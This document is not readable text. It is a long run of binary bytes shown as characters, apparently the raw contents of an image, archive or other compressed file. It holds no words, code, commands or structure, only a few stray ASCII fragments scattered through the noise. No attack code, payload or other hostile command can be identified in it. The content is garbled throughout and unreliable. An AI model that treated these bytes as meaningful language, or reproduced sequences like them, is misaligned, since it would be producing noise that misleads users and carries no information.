=�;�oyM![V�W6��z�[�'8�p�-T)�¾�E�*};^C��h� *����7!ޭ.8@X�� �7�!�<�B����@�� f>�!�E27-%J�B��0�3�';! *V�����Q(rT�F�BS�>���r�/�y*hJ�6 Em���O:����ACR_��!E�$�\p� �_�9p�X���������`8����c�A��?D�Or� `$�0�`&�x�?�n�^��	�����)�#��H����!~Ҷ�L`���`����(ǫL�1!�Il4v��!��� .] 1�![��ECyaH�	4 a���H x(`R� ���|"`���?���Ox��=a� -U�: �����H8��pz!h��nX6�!�T�>�نe(c�(:8����e�C �7V��� ~�����7ȵca's�=����0�����5�d��4������Fs��:�CI6���P���A&�d�Q�:H9ȁ�˃�&���
�l7�!ٲ*���`���A,H�.Z��B�3\g4)�僜[�מ\�  �'F%ٓZ0O�I#�|����%t�5�.$k�ZD�%��2@�|B׽ �~���� 
�-�
���(H� 3ZY6�ڋ���B��E�xQ���z�����*�#<=j���g�a	�p���g{�h& �S���vc/4��̈́b5����~.��@���;�>��lmH27z�s�m�|j$�p̟,X�n��0�s���e�k!\�V�98G �@��@��h��@\"�y���������E-�_�`@�nl�dO�M�&�?�d�fZ(��0�r%���6���_�P��Pɫ�ׂ<].V/�Tuu$�Wt�Z��^並�,�w��pM�a0,�o�����$k5��/jwLQ��ў(�󢋧�"/�����l�4��PŴ�����6���j��z�����3�
r�o�g��<�9�#��ܙ��e�Q���,~�'pUض�.��2��%/�v����
��Q��ÁZ�Q����0�9l�˥�q%OO��}7�މß��կ�2����{VԪzm:���h�+�h��'������*]<|�\^��O��6�6��fm���UR�&�������4�(���ane��ܝ�kp�o�����fU����%���� |Y�J7�s�8�7k��t^��?ܰ�7�U]��S/I1d#r�}��Й7x��Nc˄��s���$���Skؓ��& !�  ,    � �  ����  ~���7����������=��fO<[6O�<C	&\	aK`p�pg]g`o_,*%>�9+h+.9.���B��P66_�_*KDDV)")�)���e#	j|1d��T����8O��AH����I�5>�$ȀǏzh��R�$MNbd��G!C�a`ʓ'<�`��G�|  �3E��P!�D�������e.ĸ����jB��ؚCVUTT�"nI	))�6�i��wD�a@�?�O�SE$��q�<��(�� D�U���@��(Hj�9�f��5�D��Ȏ�X
B��LN���@X�
cA<jQ h�P�A�ec�rN�� &@��B�����`�!B\��raI�%T )�G�+���w�_�����$0�#aJE�"�:�<�t�	9A��qDg[�D�n7�X")i 0Ik�X��H�&T���)�����P7����QA�dd�T�IG�
U���+4����4!t7�W!`�S���,@��9���@:��_~ � ����|�������@�eG
dH�?� �%��RO �Dc�� I'¸��."�!G𰅪7�%N�	C,���dR�0`�>�N���mX�Lx+��|�� ���E	d�� �\�d~�3��uʕg�W�Y�}�0�#,QEA\�#�Tܑ� qD�q�O5\HL�$qǦ���G�c%2	���qtk�R�@���AP��'X@	T�j�/{`��e��n�C�^ �R� ���<�G�]~�Hh�m�
��PF=t�c�=��y�p�=��dl���X/cN�@D.���y$@C�<L��8Q��@�&5>��ᒠd�
$��=P��$!�m�ǫ���;� �VX�T~��>�|2`�B L�e|���^4�T��0�5�SF�y	(�\X`����@#�p@K��O[*��N��y��k WA-�l.f����q�6Z��$(9�GHP�b��O�2p�I���L�*��&x��P���`X�2�T�����A�����D���>Ȗ�j���]�#��~��l��#P��+�K/�
6�;lC
9٪��7*�7���gb����B��7�Q�7��Lfr.� �� ��G��X@$�!�a8�O����ATw�G�54�|0�d@C�!�A�.@C8�XN�`86�� ���q����%:p��5�k��DP����MF�EA��^*��⛏D��"�
�"�ncs$�l>�$��yԣ�HF k�C�Rf>�hP �,o�V`b�!Lb2u<AU�C °�pB��5�[z-j�c�  �|�(��B�^
��W��\�4=����AgÛ3*ə�E�* �H| I����͂.b)Yͨ`dt2H���f��z ��@>@�5xuz���!�!Uc��Z������0��boX8���6��@(�G?� ]/z���bS*["�	��z0���m��*��gj���^b9��niT��`*I�T�q-M�`��<b���sUAD A����U̀�UB,Iw���@��S2��j�b
���b�p�h[����'8�%������3��Ҥ0�� ����$����#�� �*&V�`R(�=���<��#��rI I�B��x�@���N��A�^�МDp�Z`�3��p0�5����E��%�r�յ�2���N#ﰮ��ABOUC/N���nU"�eGLJ�_#���P@9 ��75�L�j�f>bE�"�pe<� �m[����sj�F ��`@ndG�`�@����:!�c\n`�U�H0\N��p�w� ���r����fݶf���aC�&k��Z��"�)���F��K��b��� ��a��$Ae	��SX0�aDN}����5&��:T��T"�/��`�v�;��������/�� F���#@r��pjLc�g����Op	���^~���m�0z�e@��Vv O��Sե'fGy@�z������C��ȅ_��L��ANP�;�  �n�<�A'y��t�[�޴H��cR!�	\�ᐑ�Ô�I�=�*(8�~����w���5]c�D��q��� �P�l�K�^.�� gr�;߱��y~aF0e��4p��)s_V0 ����	$�B:�
G Q�	s�Ú��L���#�o
]hL}e7��"�P:����ͅ���4+݂T�����[��uGm<cCr�m�!0D�� y�H]@�x{���9���ZK�2��A��#y�y%�� �#z�_]cs���O�K`t�2
��{��{�C�7�-�5�i�e 7�2��$
����6�r� �3O�W�w?��C�{!8g��p�UoJ�28�oSE�z�5�Ld=���a[6�c�x�4'}��Q�Q��\6�\F�^'�P愺�Dc�o" ] :�# �;B`:Zx
�S��6p'py�Gf4@u�E!CmCH��Sm#�j�� �6/�(\d6"n��$� %/�_&�'$% ��xVX5�f�~1 �(R; /)^(\+CcȅwS�`�҃3s�o;�P �qP�a
rX/R`0�t�$iT*W���{`8c��#�r�؎��p�C0��L��� ~7�y�F	���i�Nh�o�0R��#U56���%Rs!R�a�#E�7����H��0cZ�w@.7j�K�o 8��|,�|�0��i�c�p|0e�Q��7u��2�DY�FY ;�j@~8�v�b2/P|�a1&��X�v�
`�D~������[ً���V�		x�~� / Kj�Q|@c!/A#|��VKN�}� �P&��a�&
��f�v�'@$A0+b700e��^�G�9����)��Z}�pfp�'�|�o�HH��\ c�`��i$�w�Hz��yX�t�hi���e�
�[��8�X|�{�%�/@\���e��5�rU1��$*��as��sDZ-� �Y�a�^�����0Fwy�S�@��@k 7  4�o#�[�)���O�s�p�@6fc�8������	�ɋ���s���/qG�4ؙ���	�`��|� yףo�Ő/ S�	�����7�F�i~�iǈ��fh4F���&BN��-�;`�	/��w�"�H�J�\�u��hUh �G�w)y�Yy���؜�������I��Y�QTf��2�\�H�>��yK��|��A#*! �@��	#qk@�Å'��cЪ�a��p"�a�DG���y�)9D~�/Po VPO$�l�5�z'D��7y�x(
=պ��A�	��0�B�W1��G�8	A�A*���gR�(�"5R	���	&�p`�mk0�W5e8֪c ���w\��v�$X� Bt�������4�$�DPU p �k��O���wzڧ���k	�%�����7R2k 	�wZ�w�	/DDj��G%��%�j0 ��q�j�)�-a� S9�1��	Ƶy!��	�aЪ��h�Ƙ_�mvG���G��[
����A	`�Ta��rJ~@�� z^�p�p�X.��t��6���~ǢyU��:��p�#��wiI�$���p �Q@��V�s$�`�a����HkP3@:~Kde��c ��h+c#��T9!IB�G���i��a���a��/ ��J: � "��z�:;����q�Z؋p�|q��0yOy�'+lg��@*��z�Y;�����	\	"3YZۛfX芿5eTv-`��hJ�46�a� �!.�b��W��@�O�O����x�|�����銾u�s��z��؜s�[Q�v�)�WU��+,YL�j/�1P*P6#�V�1'�&ấ����hX�J��F��hGઙG��:�� "���i��-w ��O�Zz������'��#�~������oy^ً��Q�ɋ����"/��#	�0�����!�	^�$s��_)@:s	d|���b�˘���k[�C0H�p�{�8p ��������?`�e���l��Eܜ�Ȣ�k�9̜���c�|��dX�7_ъs�ً�? �l!N=���G�p�Z����H PUe��s�^��r�z��{�ǘHjM�G�$�Peu�Cp����LD!�_�[��D����3����T�H���ت�H�x�q�It�G<'�i ��e ������KG�
��I��E ��o)	`�jl�p��&�F`4��-�	 lz�W�7��H�G��H�Uq�[��W�5_�elУ���y>�����5R�S��&b#���.��p�����P5���9k�9���pԽ�p�kyw�eX畽�LƉl�Gp��Qh��	 i�?�E0	�CP!Ĺ�렄�jhp[�.�� :䄌l��Ui&��J���@'�D%<�e�f�3��4mX��+lE)��v�	���#2g\���h�W�W�W�U��c�rz�{W�a�u�B����L`:���p��|wU��\�e0�Q�U<�Ӝe�����,�?L��Q�%�q�6�6)v�0ݐZ�\���1@:�-@v	�I#$�u0���f 7x��U�k��^��n-�ٍ���ji�o#P�P) 9١i��A��E q�'d��%@�e�²�f�)���e �+_�+R �s�%�"�cvB �[��������#J
�['"�;�I��q��\��Gy��^K���he�Gp1��ںd��
⡝x���!JRn� pBP&�l� �[Dq��Ħ����wx=���&^P&^"m`�<�4Ӭ3R�ey��o?.#,!�R�|��K^_r��[���HPJV-��V�h��2A �/�~� �� ա@���w��b`B@ ߂�8����
ɋ~���׃`��=�#�1,�$�s.r�c6�z17�8���J��"bhC�Ǟm��-]�5`s�ΪS^�R-լ�_�H �Q�X��r1P����C4�I�Dp;�����)��Ŝ�1��7�l���!*y�A�@d_  �^`<�Ki�Da
���R�pD�a�"�n�"��nK��xΥ��~�de�I��\�? ��� j �uG�-�8KQ6 0��,� ���L����Y�>U+�����"�.�w��+�cK�  [R�=�)wl�c�)� �|8!��Żz��Y���0��"#/;#8  aaAA-F���'#?"E1	|(88(/;�#�LL,B0��ˏ��;?Ҹ�""��ٸ�������#��0�}0N.Z^W����81j���ǏnX����0r�Ș��(~���!'��K�@٣R^�@qIS�1F>(�p�|b�ptjC�����SѤ�`���!^��˖U�����"Fʣ#�Fȶ�X6o��i�����n���F�+0J^A�!
0!,���v�� P�����5  �#9�"G$aaHE�JjZ�4st' ]�Ӂ���P�S��D�bLJbi��&�谦�� ��ٞ���kC�(,0��m��v��W����Ŵ���-_�F�N�>b����M%��k�0��ˀ���^D�$?�� ���	QGdIP!DI�I1�l�MN�PH#��S4P�#;<����Q�n-`��	���"���		| B ��LJ;DЁ
� �����2�MEXa-`�5W�x�W-�H#R:�#hi*פ������k��#�,D��(���& �[<X�@<���C$A��F�!Ӎ3�TQ>dj�d���$Y�He@ߋ�d�nJ�p�8��<n�C=$p�C=�R� �t%-��"U-CO)��ZF��1�ArM�L��UIV�-�kZ�A2���k���/0q�|X�@� BKL�YC%�Pd=�����ahX��h5*��i���q" �w5�Bz.��j7���\� AE���@p�A�C�@JVDA��4��7T�3�u�e�@5�8��wL��ҏ,� �-w؂t�@ǋM��
P����e}��s�p ��	;���&D��C���'�z2��!��D&��"�8b!��ݹ��82'��D|��2�d�� � ��" @H^`���}ʀI�u�T}���pBm�ԁ���Ë!ŵ��AG'|K����?��G^���<�� �@H��$�d�F��hF�o�6�tDhC��C��TjB�$�j�~���6
	��Ua	"8�	���@� u���bco��,�A�����7������(/B��Z��a&-��@�,`�Y� �'%���NQ(�@����
K(�R�>� �B=��V�կF:�&����^�#���?d@D#Z�^^�]� l'Y�F�5�@t��N���� )�ٮA�}��؀���E��i���F3�� ���y� ��F��	�����F'��ۄ����ۃAB4�׉�@8�@��@�L�H��U�#���Dl�@�q����\`S�2[wQ�g��K��9(aR(At@>$ G�Aʠl�@Ul�d����(H@���a��)��;n��d$ �z0̀�%A�ꐴ$�d�"�!�a£mr�`�/8!R�Aැ\).����6��F�<��l�|����� �0R$)�A�&��xʧ����H b3���EW�%�\tY�p �5�u��%���j��C�DkB�t����H�P0�a���L5��a�m}X������ �3�dn�X�ɤ�E��:�y)���lx���A2��E	̖u�%�ib�7����$�aơE��mv�a�>6�j���I+zR�2��0�̰��V��3j� �B֤=������B�����	̚�` �AX@�
W};�&)i�F��?bq[DC(���@��E�OA��Ք@��a@c9��	[��o�!�����Rj@~�`Z�� �A'z��6v��'*ZJ4�J�5Rc�F3ѐ���CB0��l�f0��d�zX�
J��^ 	0@��H��J@bo�;Z�ȶ�Ao��!�VQ��
2� ��DZ͋�j�I��88��[�㈠
O�@Н�]g�R��>��*, (�@�4P0�6���'H��K���-\HEz�Ȏ!�&v�:�u�γø���g��Q��àf�1��3K%,$�I��=�
�����z�ٸ@ S���o��	�DX_��!��d� �� 7u�[�)F~����C� 	� �V���e�g28Q�V	����0�Fqe&A��MR��"=��R!�ıqNa@5�Ap�
(,��R&ȍ[XĠ�*���f���^P��[1bucx� 0 	�`
7�@<���`;�
��-&X'-��>p:.$� 7�9o"�+�����-�:�!����J'He�*�`"��1�,@�4HV��w\a j��G
�� ���'. ����hZ|�5��� ���n�(P��Q�T�	1 ����2"��!)�����H��e:��b���5p!����H���-��`�VQ���px�5w�4	�"t�j��r�7��s&uR
�7 0=p5�Kp����.Po� 	R��nj���u��4��e���eU҇bpGq�buT@H� ��P��pr~A$r��*6s3" :� �|�R#Ey�4K�w�5Q�U/p B��N[SPwp4p�4��j7�w(s%�f�ԇ	���"@Q�E�z%�K�Ht�l
�2xJބ*7�-� ��]�of��%p�d}Q"��iQ�>�=L�'�x�l-�c��l��� ��5�x�G�6Rf(��	c8K����u0t`DG� �6���Z���<]�;f��$@e��X�VRI �)pA�%W : ���]<T#Cqc��ep3� �� ! ��Q�[�v��Q����i���iq�'F4	Ll��F�Rss���e	��5m!EK��T�a�F�5S�4; ���%y��x�I���abpf0F�qcxl��Ut�>�ϑ #|@M:F�2(�(0.��q��ױ`i�gv	9}oٖN�bn$9W�)Q�K�u�w�$s�r2Y7w`	VQ�5R��X	08��1d�%���5�d�"pD�@؈D��:�I�b�	����_��l-�X�q&�#�KC@��^��Ma��?hB
��?xvA��U�p�[�V �1}r<Y�5wXXhTMD���0�Œ��X*�  _Ň u`��8	HsD[���kTI���"p=:�2,�"�G,1�U#�s)��Yk �&p �`^��0%�Fxg	��������
ڑ>� O�����30��5UPUxT"�L��7�j`�:���(��a��a��3�jDr�A�V9yD��� �{#�`Z�y�
ShZ ����sJ��	���w�W��A�W�5�	f��4/����Ȑ<2� â���P�Ch�ڗ06 ?0/��"eJ<�8��!��	ah�CfpK�ک�D�GT�Cy��C%���z�g���=�����	ؑC24 +��W�D�WK3 ��F���p��6.�|�W��� ��3r�� ��Pv?>��*���	\��}�h�'�BD�*�Q|A�n3����0<�y2�y����ib�D< �c����E�7KP_EE��y��15I�0 �"�@)��4py��^��eJP�fP�r��b
a�R��#�26$A6>p0���|����o=U�b�z�P\َ�(���j1[/�C�y���ݔw�$`�4�H���O�>R�/U�d���"P�E�qIVs*a�0��7Jh�lF�*c�*��2=�s�8Kӂ
i��>A6$10��^�� gv�����[Pe}�TU ��iG .54�h�0�+���~z	Mo�w��<t�p� �S]��/p��u{=t�%-� ��	RH\���Vhkd��s[� �U3&�Q;i9� �۾��	Yiq��Gӧ��&"$�ĵ> /�:�0$���F��@��M� b6�F�P� ��X*�ܫ_�U�L�7�!L�r@:�C�yH��*c�l�h��B
&�YסW�d*r@SiI�O��������\�L>>9\ q�0F�`+}b���0�¡�K��Z$"�	6t���MCp� {w -0a�5Z�D�Pa,@ZU���Of�2k�UI�"w�q��C2D�'���h��!cw��z"4*�P6v�B�@��O�C�[�1Ğ��ڜ"��9�c!QV ��qj�����(�0���M�uC:�	�1մ�:�Mw��ж�@�mۓ��'�"It�w��`;F)�	�a	�$�M���P�l�\R6d�� ω�)�ʾ��;Ā����!�o����F��[�EG��@e��$L��WY2��Mlƺ[��P_�wk���RM�[q;�;^�)���"��56�*�u���e6�0	P�9�����
��%�6$"�bPi�,�H[v,࢖Vv�u��Bʡ�oyb}����g�Պ��1-T-� [�R�U#��M�l�x~����C"z�E�7H��_��%0-��"54�|G���#�8�7�<�#�=Mٞ8P�!%'�I�`g�Pg�v�*�	�����!�����P���F \M�@l�Z$rV0���b(�Z��Mf<��F��G�o��ibX��U���D�2Z�r ��	Y�_�ȡ��C������z$)!����%�P+>��<��r�"�����ʝ>��L����L��oMۊP��� �Z�h��'��<�a�<T�믙PD�I�ī�g, ypUs$�!���IM��^�Sp�7�Ns��,�PSQ+����`3!�b! ��J~�H�[W}�z��j}���9z�cp��;^��QSHJ"b�9�$p���~�0^�	Iz�zv�G$-V�"7VX��e�u�-��	�a��|;-vcg&$T;I䜕�s�H�`����KڀA�@l��ڐJ�V�3��FUUU��b��B���8��p���t�sI>��-q�^Z�P��x^8�R�2A����]��$��;>�%@�1A�=|j$B���:ʖƨ���I�o�e��r�T��rUq�3�f�9�[;:"V0I��QC�<�Q^F[�J	қ��R��%������G�j�[���@��w$؍���&ڑ>��yU6�"��0�Q{�����H|i�\v�=�ly��Zvq���N�*V}q�}!"	�|���@�e���!�]�I�#d�O�� ,�*%�R%p��e��Ć$��M6��L�RЀ�f�|�&+�I"�dy�u��F�1Q�FL�5/�\���$<����ڼ��J|ї��>�ty�!�Gw� v��a�N�~��Xi��m� ��gM�d�D�Q��GO����d��B/m�<-�V`b� xv�-�8&<��e���1��1V�� "*6\^`�C��{�讹�|�E[�m������NG�ю��b�t.�_#B�ѱp�)"E�%%KK*.D)eeDo*,DDm�EEe/M1e"#;#;"�)��;#�"��"0�}00ц0���>�B��BB��B!�!������!��,���QQ^��X���QTxfk�0( Hx!Ab��Fҡ�H�%:���B�,r@���
�7.0Q!�қ/*|j��W-+��X���R�4��A�6(����g�l0t�Y�k`�]���7t!���\�	,ئM+nBZ!k��� �w~�u�F��}��5x�a�Dh�c�DX���%%��0y�R���YR�09�T��oH+4��AG�?�k�T�Q�Mdn �1bВE�j�LӾ����I��|��;!޻	��;��^�?�����>����9�L��@���A��Q4V feX��x�H��I���Y��I,|Ɖ�PBe�Q�6t�AWQ0��2E �fO��1�F�n�=�2�  �!�1���N���|�:o���<�ȃ�Z�|@k�u_��W_|�p�>��_Z^�GaQ���^eEƂ0pa�T�]b� �%�T� U�q �0!$�aD�u~:7�r�i�\p�� �(�R�uWMw�5����"�U�"Q�3�]_ε�Z�x���^j�N[���V>���AX'�vR����?�x]4�:)h	Nb�MM��Lp"`,1�	d� 0�p ���^�s!S�� ��0K�)Mu�]s]�؅�� �l>��B^��Zx�UN�͖�ט��;صf_����,�#�>�zK�8u�47e�rx%���_���%tp�oT�å�F �~D�J��g��dE� K@\�s�!��2�2I}d��5N�唊(�M?����ߔi�����ly���r�k��3}:W���-D>�ͳ����`���*�ɂ$}�k�2��`���PFR��X�5p^\ ���@F(�L�@��@�c|ukN�C�ve9�`��u�[)�,��)�e��ߗj������R'�l�M�+�Ўf:vt)e�x��FC�	�A0�b�  �&8� �`��%����a �e�	2����bHI�X�tq.�I�o�ڕ�������������r)[�Z⃬ǽ��r��x���j9h��_D�!T�.��� XL\�$S{�_y�&���HHB&e��*�C@�'A�j��J�j�I��5|P_%.TC������ =���t����"ۄ9r�Mj*]�N�:3��M�苰����\���4���D� e�B��("M�	d9�I � ��W��an�A$�$T��N$W�)�/J��4��I�V��)�D�����z��y�1�e�'0�|�+Q{�r�p���	����P��B�� ^ !6��Djw1��!p�j׉*�DcW��2r�g8�:O�F�!������?��u�I�QT�\ �q@Њ��|��J���Lc�Z�s�.�e=6;�N�P��t�{�7rp�3L�JA��)V��������4/LW|�Ju����Ȕ;�
�w�WD��i0���ȱ�&@�BU��)9���X�h�����c=�@3��3�S�G <4���t��z��� 	� �4��6���4�რ�ApUz��!��$�TJ(wdz8kDi�O���ɴ�gMT�cë�?�V��o�0��*��,��O���,��C�8`y[��d}aD��[���HAA%*��"�+�% ��[� �<\l���D���.:?&X��p � Y��䟒�?a��x�� ��kil�W@�c�W){b]�A�`���jf���O�nA�r����R�Z� 2%+4O{�@ڀ
��Z�����l	N�a��5�'�;	�ABF @!n��_��a�>��6���?^�w�Β;���q�ex�Z���'9eA�zT�����00t@�2tW���|��GP h� 8�����/�Y�{��1@m$�A����Qӧ��֯��3-�Ͷ���-��:F�z�Js Y�����',f���|�
(Pe��AQh�T���$���D&��� ��i��I2��WS��`՗���,�N�Ѹnm[�h�x?s�Е�ʀ�F�+KH�_;�ڿ��kV˒u��RY��QT�\�@ )D��HD2p1÷<>�[���Ư�R�
�H����o1��3~��g�[O_�y���7�e��c�>1�W� <A�Y�K˺g�>�J����?��N$�@Iـ9;��Pi�d� ��(
���"��7����些|���W�t~�"����jia�����ߞm
?���,��8�Q��|�s,̝�G�$�-�x�J�2:P��� ���/��0�W��=������G��5l���w�i�\�%�ێfn� ���y��cktxv7|�Ai.3s��iK%_]bP�{��@fj�	)RQ��Y2�"~�T�7Ւ�0�e�z��--���k�C�A�wfh�f��mf�{f�DF�r��r�f�Ok�,0�,a�?kbF�q(��S�VWs)� R�%��E�`^4V9�T�CT�R�l�3-8
Q@ �-;�a��t�%@B�k`f��A�k�gf�mHH|�H?�6E�Ո����bF��IYh	SF�e�R ,�)�H`�py
�*�?9�"�ei�w&Vvp�g �C4�4���%��!�kG���f���p�m-�K(�8��,�r1�i�ȍ�`��&i�:�2����/7��;��toB&9�r��&��:$�1�q�Ée$�T��|Ɉp�֐��k�W�B�{�s��(O�5n+�m��h9�,+��;W8[` `R�RВ �H�\��&AG?TV�`�v��hk4��`���39�LV��fn�a��[Ey�`�k�����h���Xw���)�r5V��h1S�A&)cl.ԉ*0e�F)R�''�xD��rb�{)C�W f�vTv{�x��4h�Ə G�dF�$,�|[�,P�2o	Z��S9�V�f��X��m�cOB0cQ$w��d�C��B���pXfKВ�@ D�"v�"^�upVI�5��W5!�a$;��	Dh�i�i�?�ok�o]ȐQy��h�ŉ{ h��yr���	nM�i��nwG@�Ҧ�(����R���&�ւG3}+��)�D�D�9�3>�E8#4�$@�i��oGO��vX0���W �ِgf�l�+p�(��%w���w��1U����_�*���|��H�q��&�v�X^�h��H9<�e!'��DmH&mq6S3uJ�G?)h ��<R�f��(J���m*��qw��TkD�	hdG->n�:�`���HP(3)��P�:�?�hС�(�'CTf��f��E��i[b�POȄ`i�F�j:�Kj� ���S��g6o@�{3���X����&9�&>S�'U *``� 9��5��~4�A�*AXС��m�s2`��B�&:��Y��D&��i�e����w��:�X���f�Ȧ��h�IT'n9�c��m�x%�DF�@w���;P)0�q�
{��e�;v2ZСX`f`�D��,�q�� �i�j�^vфM�����\()0[Gu���ʪP��Y�P�;��W���X��{�6����Dz�-̂X��E�G�P��4��gBj���v)����*���9[�2��6�9�ׄ���AYnep�x�
xk`1ۡP ����j��������9oM����2;���vE��O-�P��wX'~��K� �� T�E�Lr\�0Z+�����!�I�2�Z��wAU�K,2Z��j�&ǯ��Q� ��ě�y+)P�X��6K�l���ڌ;ˈD�k'g��^�dF��-	�W�U��Ṟ�}%��G!p��U�Du5PСC��kn����HZ�Of�i��h6���	�����p]px��b��·�P��Ȑk:���fψ�͘{䰙�w�x�B����6�3�v;U"_P��T@"�@��2bH5�,�CT fU��7]��.��j���Y|�h�f��8��X��ee�p���ˮ܌)�h,��F��ֈ�y�;���;���^��%u\x�I	���A-9%P�5�di�H�"j�[���Aqq&5��|��r��m������"��]��]P��{�X ɛ�͈k��ʯ*���㹙��F�s*��R.�bu"K�T�J�#�ePN��ս��jx�p �t4��9��w��duw��̦�٪"���P�����`l�ū�}�eZ����I�a������˼���� �� 4QČ��%@�R�!�y0�Z.P�G�k��4+�[�h��J�7n|�^�	�*zkC8��j��b�'�\Vp��3+)�{��k8[��Y��6��,���\�Mzk���ܘP�r]��>OCR�Ł� �2\�t��!?�")g�o�m Q }L��(xT1ڕ-�m�z�e��y5�j`�\ =�<ʣ�Χ����
�������˳)�h�2�z|��8�Sb��	�xW�ՙA-Yy�;�����V�P�k�y�+���J�nL���+����o���6�] !�;�&�]��g �l��\�WcƜ�k�k�I͙#<������v��l�,�'Ф%��ȡ�\��F��HT�X�D���D%���Yts��i���x=��j�"�o��0�k�F.9���ܧ��}ۮ!Z� ����H]�Ψ��|��hEED7e��Ik#.%���AI��`3�QA��^S���vQq6�����!x�5�l�+�B�k	��|=�bT"6 �ɝ���x;�}ˮY���x5���oL��k��������DT.�W��H�J�}DPyH���.�S�[�s�{A2:�Q�ğ�sJ�n��#l��Q~k��Kʥ�\�Hk._���k�\�~{�~�~�K��������$��)�ϓS��KM�t8+�缲���L�8�����.�s���0&~�	����Ǉ�J�����z�:{�N�����`�l�W�棌��ʱ��4���<?ݪ$Ό�{����gW�XN�c��R�A�����t���^_ E�0e �pi!p2DUb����1C9%l�>˙$܌��a�/΁=ơ6�1&r5�Qe��)(Y �顇����B��QNj�J'��0�d8�06�%�I7sْ�#�b5�_嵕9��vT �0I+*�ˇ�q�c�P���݅�Ө�����9@5���$�&l�7a"�ƪ����W��� �TN�.���&�sI�5k֕>�*�aMJ�� 0��p�PXu<� Q��	j2�E(k��ߢ��^o��Z�Ш��ҷ;��P�(cus]�Io%)b^�b��] (���ϼ=�j6����jE�9��q�w�[�8��^ d:�)):VE%KK,*b.B+`]!^,�Q^��*�,!�BB����+Z��X��XPgP�PP]P%���NNQQ�,_.`P]�]�pp�p�Ρ������~i���E.Q�V1@u��T>|0p����O=,BH��R8."r����b2�dp��Ј���?��"@�ªp<!����%]V��B4��K(M��A���D��g@�>$:�cIs_:%��Ν3����
�?���eŦ?Z\��bB&�28̹ʇŊ+�p�0)Rt�#�)%� 9irq.�� c��A!X�B�)éT����I��Ѥ������?~�2����K���al��#�t�ƍ��>��Q�±�g��?s&_(�/��y0~ZhXlD��� ��n�E��^D$�*T�D	�RXE0�H)�8�^A9��3X��-6u��*�䔊N��-�����R���0x�A]]���5dy��Oj�@�QTT�p��|��2�`��P `=��R ���J<�4�eE��D�<�ӂ� ����v�t��
b���-/���K0�	c<�����T8N�m�ɤ-��/�p��_x!C�36`�]"��I�G0�p�D��+��"�_0��|B�%&�D��/¸dP BY�4�����Q�>��J)=�Zi!�	�4�9l��9�F3��X ������
�H�\!(6����s���t��U@v���@��;�wk}����n�^�Ă���s����%�L�v��b�pO��
�E4�)�E����$JhP"N��������/`pF�[���pmz ����96�R���^�
�f�����zk�t�$0@ɾ��ӡ���r|���I���9U��`-"����Ez"8z�[vn퉱Ĺ悖8*'���b ��a�P�o% ���ҝa�A	�X&���0`x"�12Z�F4VY�a�w5H���xuxN N�����UTƱ�&��쳹/JaM��pjQ�T#�p�5z����w��\ ��@� j1�����F{� l��Cdq���@6��-ƣbC:�8]\��P��լ�c�?���
D���A�%�#7�ْu���.$�*���P����Z��v�Y�ERZn�>���dh�(ȂJ0� ���\�{�F1�X�p(c��ɢ`���q�Fg��*�πFTPl����wf���@/��6�1'i�K:��)}6A�z�᎗�rBB�1��A;Ra?+Jn�9���)A4anJ��/��Eh��&Hd�{��W/U�.X�Z	_0�B�ؔ����C&|(\�� Ic��<������₈J\�������F7,������Ņ�p�������@?�I�B
0[4f/�
a�F�	��J�5�2��)�����΃�tm�a�Iy�N��R���=X "�Œ���9�H��/�)��U�\��B���2L�_�Q:Ա�ޥ/��;] �R 2X8�L�`�1B�B �T�7nǉsl�&ew揖e
 :I���y�(�%�P.��H��-�B��\����&�$�\U��ƾ�P�]!WW@Y���P�!ud�u�AѪ��PJ]3T,��Z$4���i	]`���{��4�$��m�bؙ��/!�%���&�I [%XC1P:�W	�@I�����/��հ����trW��4��a�N"������WNy�D�o��X�!�]"zի���P�i	�΂(D��y��:���@�I`b1�b�/�/f����-�����i��ńA��D�>��b�88<�d��`�.8��)7� R��+�b�&�a%�
u���jE��%z��������ѽ�hr�h,6S+ &* �� 5)jab�ǀ|Q hIH>igi!6��²�dӣ��z��k����� 2���}�?���P�ֵ��&^@D�n�
��^�����qw��E�w
W�X$_����)���k�"/�d�%r��Bi}]������ ����?�-�

b�!, ��l�ѽ��f-1��|
������^.U_�\���rHJ��y�9l@����������l��8&�!�<�=����*��B��p[��ʼ+;�v�?�G�s,x�M\�k�"R���,lQ ��W�N�V�g/�c)�-����'5!�1�Y��A���X���lF��L��z���0�� F��� �=�=3z�˵k�S<�B�\DIA��'�i8ba�)����B�[1E��q�."t�w%)v�����H�a	MU3�5�I��ݓ��aǠ���2jӮ�6+{{9A�2���&@��ѣk�� r�n��^w:��¢"C뀡
���#b�Rm*��D$�;2���\���/Z�`�0�f^�77 L�I�6&��5f�U|��#�7@a��86�7^AD�C�P�V��aS��rA4�/7Qe�bI���9��GF�%_�P�cu��0Qa� k""eyՅ~9)��Y�_`kN�| f�O��? l/ cJ�R|(�8[�C��7�P"�N�l�Հ�RէD�P�� IWvs��JA~�y�w	��bz�P U�:�y,��0-� f�}�qb^�d��	�4-1��g�D��.��c!+7wwU�qU�����qG�Uw6a"gCBDP�B�gP80�2�B�xĵmC6d:b����z>�B�b[�*ہ�����	�R�B��/⃕��5grs�S B�Dt�Z��O����I)K��Zd�t�$ݳ1fC�%W)�+�Q8��8��8U"��V4g&���\-Q_Y���?R��0QP@i:@��<(�Q&�1$˰E�v����� �mF +�P]�L�	Ff?@��kGwt��t�v��1�fړ�V%�$٘[b�E��C6*�3W�2W:�<Qx&���������<��3�x/��%�' �F��!fg2���ej&]�q"���vW�$WU�⃆mw�7�&`e�e!ǌ��C�|9�l"G>�x��S'r�5yqs;��F9�P�9 �8W�C9�bS����+4e.WVK����0+��\�x�&O��VpVP���k�$e�k�6�"c`�e�Ck�� �$��8Qu��b�{�fr��D��P���oDP��&b�2�E�x�C�_9P�g,�6�KpK�(��`�&�g��3'WC��P/�=�ד��P.Ȍٰ1�ٛ��v��2��b9&#��r�ɑ�t I� �q:�rZ� `�tڥ�WF� �Q0A$���s�0y�|ad�ao��*�.��U ��G� ��=�p9�i��O
k�@\.���Q}i�`)�	k� ���
��c�� |�=��q5�'h��Z��:&''�NP8�PG�V���}3����m��:�(���D��v�0dR�x�*$V��
�YA\�+�D�`6�Q�����Jf�%>c+�i9�$�z��	"�J����x*7x�
���hp���,�J����z��	:��#�p���\����~PZ��g[�%P��Df8)�v�k��kk�Cd
|�j+e�FJjr_5 o��P{�p�E���JJ�
b��5��h�)PV�|�# k�@9`�*PK��j�Am0,�h��7�������ƨC¶_���JD� P����v�k���;P���X[��C�q	��k��RDF��
